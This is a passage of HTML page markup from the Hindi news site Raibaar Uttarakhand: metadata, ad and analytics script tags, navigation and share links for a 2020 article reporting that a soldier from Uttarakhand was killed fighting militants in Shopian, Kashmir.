					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "headline": "\u0915\u0936\u094d\u092e\u0940\u0930 \u092e\u0947\u0902 \u0906\u0924\u0902\u0915\u093f\u092f\u094b\u0902 \u0938\u0947 \u0932\u094b\u0939\u093e \u0932\u0947\u0924\u0947 \u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921 \u0915\u093e \u0932\u093e\u0932 \u0936\u0939\u0940\u0926, \u092a\u093f\u0924\u093e \u0928\u0947 \u0915\u0939\u093e &#8216;\u092c\u0947\u091f\u0947 \u0915\u0940 \u0936\u0939\u093e\u0926\u0924 \u092a\u0930 \u0917\u0930\u094d\u0935 \u0939\u0948&#8217;",
    "description": "\u0926\u0915\u094d\u0937\u093f\u0923 \u0915\u0936\u094d\u092e\u0940\u0930 \u0915\u0947 \u0936\u094b\u092a\u093f\u092f\u093e\u0902 \u091c\u093f\u0932\u0947 \u091c\u093e\u092f\u092a\u094b\u0930\u093e \u092e\u0947\u0902 \u0938\u0947\u0928\u093e \u0915\u0940 62 \u0930\u093e\u0937\u094d\u091f\u0940\u092f \u0930\u093e\u092f\u092b\u0932 \u0915\u0940 \u091f\u0940\u092e \u092a\u0930 \u0906\u0924\u0902\u0915\u093f\u092f\u094b\u0902 \u0928\u0947 \u091c\u094b\u0930\u0926\u093e\u0930 \u0917\u094b\u0932\u093e\u092c\u093e\u0930\u0940 \u0915\u0930 \u0926\u0940\u0964 \u0938\u0947\u0928\u093e \u0915\u0940 \u092f\u0939 \u091f\u0940\u092e \u0906\u0902\u0924\u0915\u093f\u092f\u094b\u0902 \u0915\u0947 \u0916\u094b\u091c \u092e\u0947\u0902 \u0905\u092d\u093f\u092f\u093e\u0928 \u091a\u0932\u093e \u0930\u0916\u0940 \u0925\u0940\u0964 \u0907\u0938 \u0939\u092e\u0932\u0947 \u092e\u0947\u0902 1 \u092e\u0947\u091c\u0930 \u0938\u092e\u0947\u0924 2 \u091c\u0935\u093e\u0928 \u0936\u0939\u0940\u0926 \u0939\u094b \u0917\u090f \u0914\u0930 \u091c\u093e\u0935\u093e\u0928 \u0918\u093e\u092f\u0932 \u0939\u094b \u0917\u092f\u093e\u0964 \u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921 \u090a\u0901\u091a\u093e\u092a\u0941\u0932 \u0939\u093f\u092e\u094d\u092e\u0924\u092a\u0941\u0930",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/"
    },
    "author": {
        "@type": "Person",
        "name": "Debanand pant",
        "url": "https://www.raibaaruttarakhand.com"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Raibaar Uttarakhand",
        "url": "https://raibaaruttarakhand.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://raibaaruttarakhand.com/wp-content/uploads/2022/09/raibaar-uttarakhand-squre.jpg"
        }
    },
    "dateModified": "2020-06-05T13:39:22+05:30",
    "datePublished": "2020-06-05T13:39:22+05:30",
    "image": {
        "@type": "ImageObject",
        "url": "https://raibaaruttarakhand.com/wp-content/uploads/2017/08/20632308_1294262064029778_890630005_n.jpg",
        "width": "640",
        "height": "379"
    },
    "commentCount": 0,
    "articleSection": [
        "Uttarakhand News"
    ]
}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/","name":"कश्मीर में आतंकियों से लोहा लेते उत्तराखंड का लाल शहीद, पिता ने कहा &#8216;बेटे की शहादत पर गर्व है&#8217;"}},{"@type":"ListItem","position":3,"item":{"@id":"https://raibaaruttarakhand.com/category/uttarakhand-news/","name":"Uttarakhand News"}},{"@type":"ListItem","position":2,"item":{"@id":"https://raibaaruttarakhand.com/home-default/","name":"Home Default"}},{"@type":"ListItem","position":1,"item":{"@id":"https://raibaaruttarakhand.com","name":"Raibaar Uttarakhand"}}]}</script>
<link rel="icon" href="https://raibaaruttarakhand.com/wp-content/uploads/2019/07/ic_launcher.png" sizes="32x32" />
<link rel="icon" href="https://raibaaruttarakhand.com/wp-content/uploads/2019/07/ic_launcher.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://raibaaruttarakhand.com/wp-content/uploads/2019/07/ic_launcher.png" />
<meta name="msapplication-TileImage" content="https://raibaaruttarakhand.com/wp-content/uploads/2019/07/ic_launcher.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3739044076891115"
     crossorigin="anonymous"></script><script src="https://jsc.mgid.com/site/302669.js" async></script>

</head>
<body class="wp-singular post-template-default single single-post postid-5691 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-28374 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-8 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default">
			<!-- Google Tag Manager (noscript) -->
			<noscript>
				<iframe src="https://www.googletagmanager.com/ns.html?id=GT-5TN9XXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
			</noscript><!-- End Google Tag Manager (noscript) -->
			<div class="top-site-ad no-spacing is-code">		<div class=" edge-padding">
							<div class="ad-script non-adsense edge-padding">
					<a href="https://www.facebook.com/UttarakhandDIPR"><img fetchpriority="high" class="alignnone size-full wp-image-47848" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/11/728x90-scaled.jpg" alt="" width="2560" height="316" /></a>				</div>
					</div>
		</div><div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://raibaaruttarakhand.com/" class="logo" title="Raibaar Uttarakhand">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="90" width="272" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Website-Logo-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="180" width="544" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Footer-Logo@2x-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="180" width="544" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Footer-Logo@2x-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-12993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12993"><a href="http://raibaaruttarakhand.com"><span>Home</span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-427"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/"><span>Uttarakhand News</span></a></li>
<li id="menu-item-20044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20044"><a href="https://raibaaruttarakhand.com/category/cricket-uttarakhand/"><span>Cricket Uttarakhand</span></a></li>
<li id="menu-item-44784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44784"><a href="https://raibaaruttarakhand.com/category/health-news/"><span>Health News</span></a></li>
<li id="menu-item-42009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42009"><a href="https://raibaaruttarakhand.com/category/uttarakhand-jobs/"><span>Jobs</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-2">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
											</div>
											<div class="collapse-footer">
															<div class="collapse-footer-menu"><ul id="menu-mobile" class="collapse-footer-menu-inner"><li id="menu-item-43606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43606"><a href="https://raibaaruttarakhand.com/"><span>Home</span></a></li>
<li id="menu-item-43608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43608"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/"><span>Uttarakhand News</span></a></li>
<li id="menu-item-43621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43621"><a href="https://raibaaruttarakhand.com/category/uttarakhand-tourism/"><span>उत्तराखंड पर्यटन</span></a></li>
<li id="menu-item-43622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43622"><a href="https://raibaaruttarakhand.com/category/uttarakhand-culture/uttarakhand-weather/"><span>उत्तराखंड मौसम</span></a></li>
<li id="menu-item-43623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43623"><a href="https://raibaaruttarakhand.com/category/uttarakhand-culture/chardham-yatra/"><span>चारधाम यात्रा</span></a></li>
<li id="menu-item-43607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43607"><a href="https://raibaaruttarakhand.com/category/cricket-uttarakhand/"><span>Cricket Uttarakhand</span></a></li>
<li id="menu-item-43645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43645"><a href="https://raibaaruttarakhand.com/category/national-news/"><span>राष्ट्रीय समाचार</span></a></li>
<li id="menu-item-43646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43646"><a href="https://raibaaruttarakhand.com/category/hillywood-news/"><span>हिलीवुड समाचार</span></a></li>
<li id="menu-item-44783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44783"><a href="https://raibaaruttarakhand.com/category/health-news/"><span>Health News</span></a></li>
</ul></div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">कश्मीर में आतंकियों से लोहा लेते उत्तराखंड का लाल शहीद, पिता ने कहा &#8216;बेटे की शहादत पर गर्व है&#8217;</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%B8%E0%A5%87+%E0%A4%B2%E0%A5%8B%E0%A4%B9%E0%A4%BE+%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%87+%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%E0%A4%BE%E0%A4%96%E0%A4%82%E0%A4%A1+%E0%A4%95%E0%A4%BE+%E0%A4%B2%E0%A4%BE%E0%A4%B2+%E0%A4%B6%E0%A4%B9%E0%A5%80%E0%A4%A6%2C+%E0%A4%AA%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%B9%E0%A4%BE+%E2%80%98%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%B6%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%A4+%E0%A4%AA%E0%A4%B0+%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%B5+%E0%A4%B9%E0%A5%88%E2%80%99&amp;url=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F&amp;via=RaibaarU" data-title="X" data-gravity=n  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%B8%E0%A5%87+%E0%A4%B2%E0%A5%8B%E0%A4%B9%E0%A4%BE+%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%87+%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%E0%A4%BE%E0%A4%96%E0%A4%82%E0%A4%A1+%E0%A4%95%E0%A4%BE+%E0%A4%B2%E0%A4%BE%E0%A4%B2+%E0%A4%B6%E0%A4%B9%E0%A5%80%E0%A4%A6%2C+%E0%A4%AA%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%B9%E0%A4%BE+%E2%80%98%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%B6%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%A4+%E0%A4%AA%E0%A4%B0+%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%B5+%E0%A4%B9%E0%A5%88%E2%80%99 &#9758; https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
			<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%B8%E0%A5%87+%E0%A4%B2%E0%A5%8B%E0%A4%B9%E0%A4%BE+%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%87+%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%E0%A4%BE%E0%A4%96%E0%A4%82%E0%A4%A1+%E0%A4%95%E0%A4%BE+%E0%A4%B2%E0%A4%BE%E0%A4%B2+%E0%A4%B6%E0%A4%B9%E0%A5%80%E0%A4%A6%2C+%E0%A4%AA%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%B9%E0%A4%BE+%E2%80%98%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%B6%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%A4+%E0%A4%AA%E0%A4%B0+%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%B5+%E0%A4%B9%E0%A5%88%E2%80%99 &#9758; https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
							<div class="header-dropdown">
					<div class="header-search-form is-icon-layout">
						<form method="get" action="https://raibaaruttarakhand.com/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>					</div>
				</div>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav mbnav-center edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
					</div>
			<div class="navbar-center">
						<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://raibaaruttarakhand.com/" title="Raibaar Uttarakhand">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="90" width="272" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Website-Logo-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="180" width="544" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Footer-Logo@2x-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43600"><a href="https://raibaaruttarakhand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43587"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/"><span>Uttarakhand News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43601"><a href="https://raibaaruttarakhand.com/category/uttarakhand-tourism/"><span>उत्तराखंड पर्यटन</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43602"><a href="https://raibaaruttarakhand.com/category/uttarakhand-culture/chardham-yatra/"><span>चारधाम यात्रा</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Search</span>
			<form method="get" action="https://raibaaruttarakhand.com/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43606"><a href="https://raibaaruttarakhand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-43608"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/"><span>Uttarakhand News</span></a>
<ul class="sub-menu">
	<li id="menu-item-43609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43609"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/almora/"><span>अल्मोड़ा</span></a></li>
	<li id="menu-item-43610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43610"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/uttarakashi/"><span>उत्तरकाशी</span></a></li>
	<li id="menu-item-43611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43611"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/udham-singh-nagar/"><span>उधम सिंह नगर</span></a></li>
